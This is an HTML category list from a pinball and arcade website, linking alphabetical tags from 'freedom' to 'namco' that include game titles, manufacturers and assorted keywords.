	<li class="cat-item cat-item-1244"><a href="https://pinballcars.com/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://pinballcars.com/category/freerunning/" >freerunning</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://pinballcars.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://pinballcars.com/category/frogger/" >frogger</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://pinballcars.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://pinballcars.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://pinballcars.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://pinballcars.com/category/functional/" >functional</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://pinballcars.com/category/funhouse/" >funhouse</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://pinballcars.com/category/funrise/" >funrise</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://pinballcars.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://pinballcars.com/category/g-loc/" >g-loc</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://pinballcars.com/category/galactic/" >galactic</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://pinballcars.com/category/galaga/" >galaga</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://pinballcars.com/category/galaxian/" >galaxian</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://pinballcars.com/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://pinballcars.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://pinballcars.com/category/gameplan/" >gameplan</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://pinballcars.com/category/gameplay/" >gameplay</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://pinballcars.com/category/games/" >games</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://pinballcars.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://pinballcars.com/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://pinballcars.com/category/gauntlet/" >gauntlet</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://pinballcars.com/category/geeteoh/" >geeteoh</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://pinballcars.com/category/genco/" >genco</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://pinballcars.com/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://pinballcars.com/category/genie/" >genie</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://pinballcars.com/category/gently/" >gently</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://pinballcars.com/category/getaway/" >getaway</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://pinballcars.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://pinballcars.com/category/ghettoway/" >ghettoway</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://pinballcars.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://pinballcars.com/category/ghostbuster/" >ghostbuster</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://pinballcars.com/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://pinballcars.com/category/ghosting/" >ghosting</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://pinballcars.com/category/ghostly/" >ghostly</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://pinballcars.com/category/gilligans/" >gilligan&#039;s</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://pinballcars.com/category/girls/" >girls</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://pinballcars.com/category/gladiators/" >gladiators</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://pinballcars.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://pinballcars.com/category/goal/" >goal</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://pinballcars.com/category/godfather/" >godfather</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://pinballcars.com/category/godzilla/" >godzilla</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pinballcars.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://pinballcars.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://pinballcars.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://pinballcars.com/category/goldeneye/" >goldeneye</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://pinballcars.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://pinballcars.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://pinballcars.com/category/goosebumps/" >goosebumps</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://pinballcars.com/category/gorf/" >gorf</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://pinballcars.com/category/gorgar/" >gorgar</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://pinballcars.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://pinballcars.com/category/gotham/" >gotham</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://pinballcars.com/category/gotlieb/" >gotlieb</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://pinballcars.com/category/gottlibe/" >gottlibe</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://pinballcars.com/category/gottlieb/" >gottlieb</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://pinballcars.com/category/gottliebs/" >gottlieb&#039;s</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://pinballcars.com/category/gottliebsing/" >gottlieb&#039;sing</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://pinballcars.com/category/gottliebtop/" >gottlieb&#039;top</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://pinballcars.com/category/gottliebpremier/" >gottliebpremier</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://pinballcars.com/category/gottliebtarget/" >gottliebtarget</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://pinballcars.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://pinballcars.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://pinballcars.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://pinballcars.com/category/ground/" >ground</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://pinballcars.com/category/guardians/" >guardians</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://pinballcars.com/category/guerrilla/" >guerrilla</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://pinballcars.com/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://pinballcars.com/category/gulf/" >gulf</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://pinballcars.com/category/gulfstream/" >gulfstream</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://pinballcars.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://pinballcars.com/category/gusher/" >gusher</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://pinballcars.com/category/gyruss/" >gyruss</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://pinballcars.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://pinballcars.com/category/halo/" >halo</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://pinballcars.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://pinballcars.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://pinballcars.com/category/handpay/" >handpay</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://pinballcars.com/category/hangtime/" >hangtime</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://pinballcars.com/category/hankin/" >hankin</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://pinballcars.com/category/happ/" >happ</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://pinballcars.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://pinballcars.com/category/harlem/" >harlem</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://pinballcars.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://pinballcars.com/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://pinballcars.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://pinballcars.com/category/hasbro/" >hasbro</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://pinballcars.com/category/hate/" >hate</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://pinballcars.com/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://pinballcars.com/category/he-man/" >he-man</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://pinballcars.com/category/heard/" >heard</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://pinballcars.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://pinballcars.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://pinballcars.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://pinballcars.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://pinballcars.com/category/hitters/" >hitters</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://pinballcars.com/category/hobbit/" >hobbit</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://pinballcars.com/category/hockey/" >hockey</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://pinballcars.com/category/hogans/" >hogans</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://pinballcars.com/category/hokus/" >hokus</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://pinballcars.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://pinballcars.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://pinballcars.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://pinballcars.com/category/hook/" >hook</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://pinballcars.com/category/hoops/" >hoops</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://pinballcars.com/category/houdini/" >houdini</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://pinballcars.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://pinballcars.com/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://pinballcars.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://pinballcars.com/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://pinballcars.com/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://pinballcars.com/category/hurcules/" >hurcules</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://pinballcars.com/category/hurricane/" >hurricane</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://pinballcars.com/category/hurryuppinball/" >hurryuppinball</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://pinballcars.com/category/hurt/" >hurt</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://pinballcars.com/category/hyperball/" >hyperball</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://pinballcars.com/category/hyperpin/" >hyperpin</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://pinballcars.com/category/hyperspin/" >hyperspin</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://pinballcars.com/category/iceball/" >iceball</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://pinballcars.com/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://pinballcars.com/category/imagine/" >imagine</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://pinballcars.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://pinballcars.com/category/incredibles/" >incredibles</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://pinballcars.com/category/independance/" >independance</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://pinballcars.com/category/independence/" >independence</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://pinballcars.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://pinballcars.com/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://pinballcars.com/category/indianapolis/" >indianapolis</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://pinballcars.com/category/indy/" >indy</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://pinballcars.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://pinballcars.com/category/inspecting/" >inspecting</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://pinballcars.com/category/instant/" >instant</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://pinballcars.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://pinballcars.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://pinballcars.com/category/invasion/" >invasion</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://pinballcars.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://pinballcars.com/category/ivan/" >ivan</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://pinballcars.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://pinballcars.com/category/jackbot/" >jackbot</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://pinballcars.com/category/jackpot/" >jackpot</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://pinballcars.com/category/jacks/" >jacks</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://pinballcars.com/category/jaden/" >jaden</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://pinballcars.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://pinballcars.com/category/jaws/" >jaws</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://pinballcars.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://pinballcars.com/category/jennings/" >jennings</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://pinballcars.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://pinballcars.com/category/jetsons/" >jetsons</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://pinballcars.com/category/jetspin/" >jetspin</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://pinballcars.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://pinballcars.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://pinballcars.com/category/joker/" >joker</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://pinballcars.com/category/jokerz/" >jokerz</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://pinballcars.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://pinballcars.com/category/joust/" >joust</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://pinballcars.com/category/jubilee/" >jubilee</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://pinballcars.com/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://pinballcars.com/category/jump/" >jump</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://pinballcars.com/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://pinballcars.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://pinballcars.com/category/junkyard/" >junkyard</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://pinballcars.com/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://pinballcars.com/category/jurrasic/" >jurrasic</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://pinballcars.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://pinballcars.com/category/kaneda/" >kaneda</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://pinballcars.com/category/karate/" >karate</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://pinballcars.com/category/keeneys/" >keeney&#039;s</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://pinballcars.com/category/keeper/" >keeper</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://pinballcars.com/category/kenner/" >kenner</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://pinballcars.com/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://pinballcars.com/category/kick/" >kick</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://pinballcars.com/category/kiddie/" >kiddie</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://pinballcars.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://pinballcars.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://pinballcars.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://pinballcars.com/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://pinballcars.com/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://pinballcars.com/category/konami/" >konami</a>
</li>
	<li class="cat-item cat-item-5049"><a href="https://pinballcars.com/category/labyrinth/" >labyrinth</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://pinballcars.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://pinballcars.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://pinballcars.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://pinballcars.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://pinballcars.com/category/lazer/" >lazer</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://pinballcars.com/category/league/" >league</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://pinballcars.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://pinballcars.com/category/lebowski/" >lebowski</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://pinballcars.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://pinballcars.com/category/legends/" >legends</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://pinballcars.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://pinballcars.com/category/lethal/" >lethal</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://pinballcars.com/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://pinballcars.com/category/leveling/" >leveling</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://pinballcars.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://pinballcars.com/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://pinballcars.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://pinballcars.com/category/lindstroms/" >lindstrom&#039;s</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://pinballcars.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://pinballcars.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://pinballcars.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://pinballcars.com/category/lkbally/" >lkbally</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://pinballcars.com/category/lkspace/" >lkspace</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://pinballcars.com/category/lkwilliamsfirepower4player1980100working/" >lkwilliamsfirepower4player1980100working</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://pinballcars.com/category/lluminated/" >lluminated</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://pinballcars.com/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://pinballcars.com/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://pinballcars.com/category/longplay/" >longplay</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://pinballcars.com/category/lonnie/" >lonnie</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://pinballcars.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://pinballcars.com/category/looney/" >looney</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://pinballcars.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://pinballcars.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://pinballcars.com/category/lotr/" >lotr</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://pinballcars.com/category/loves/" >loves</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://pinballcars.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://pinballcars.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://pinballcars.com/category/machines/" >machines</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://pinballcars.com/category/madden/" >madden</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://pinballcars.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://pinballcars.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://pinballcars.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://pinballcars.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pinballcars.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://pinballcars.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://pinballcars.com/category/mandalorian/" >mandalorian</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://pinballcars.com/category/mania/" >mania</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://pinballcars.com/category/mans/" >mans</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://pinballcars.com/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://pinballcars.com/category/mappy/" >mappy</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://pinballcars.com/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://pinballcars.com/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://pinballcars.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-5068"><a href="https://pinballcars.com/category/marksman/" >marksman</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://pinballcars.com/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://pinballcars.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://pinballcars.com/category/marvels/" >marvel&#039;s</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://pinballcars.com/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://pinballcars.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://pinballcars.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://pinballcars.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://pinballcars.com/category/mata/" >mata</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://pinballcars.com/category/matrix/" >matrix</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://pinballcars.com/category/maverick/" >maverick</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://pinballcars.com/category/mazan/" >mazan</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://pinballcars.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://pinballcars.com/category/mechanism/" >mechanism</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pinballcars.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://pinballcars.com/category/medival/" >medival</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://pinballcars.com/category/medusa/" >medusa</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://pinballcars.com/category/memory/" >memory</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://pinballcars.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://pinballcars.com/category/metallica/" >metallica</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://pinballcars.com/category/meteor/" >meteor</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://pinballcars.com/category/meth/" >meth</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://pinballcars.com/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://pinballcars.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://pinballcars.com/category/middle/" >middle</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://pinballcars.com/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-5209"><a href="https://pinballcars.com/category/midsized/" >midsized</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://pinballcars.com/category/midway/" >midway</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://pinballcars.com/category/midways/" >midway&#039;s</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pinballcars.com/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://pinballcars.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://pinballcars.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pinballcars.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-5121"><a href="https://pinballcars.com/category/millionaire/" >millionaire</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://pinballcars.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://pinballcars.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://pinballcars.com/category/minor/" >minor</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://pinballcars.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://pinballcars.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://pinballcars.com/category/missile/" >missile</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://pinballcars.com/category/mistake/" >mistake</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://pinballcars.com/category/mmtl/" >mmtl</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://pinballcars.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://pinballcars.com/category/modding/" >modding</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://pinballcars.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://pinballcars.com/category/moments/" >moments</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://pinballcars.com/category/monday/" >monday</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://pinballcars.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://pinballcars.com/category/monopoly/" >monopoly</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://pinballcars.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://pinballcars.com/category/monte/" >monte</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://pinballcars.com/category/month/" >month</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://pinballcars.com/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://pinballcars.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://pinballcars.com/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://pinballcars.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://pinballcars.com/category/motordome/" >motordome</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://pinballcars.com/category/motorized/" >motorized</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://pinballcars.com/category/mousin/" >mousin&#039;</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://pinballcars.com/category/muhammad/" >muhammad</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://pinballcars.com/category/mullholland/" >mullholland</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://pinballcars.com/category/multicade/" >multicade</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://pinballcars.com/category/multimorphic/" >multimorphic</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://pinballcars.com/category/multiple/" >multiple</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://pinballcars.com/category/munsters/" >munsters</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://pinballcars.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://pinballcars.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://pinballcars.com/category/mystic/" >mystic</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://pinballcars.com/category/namco/" >namco</a>
</li>
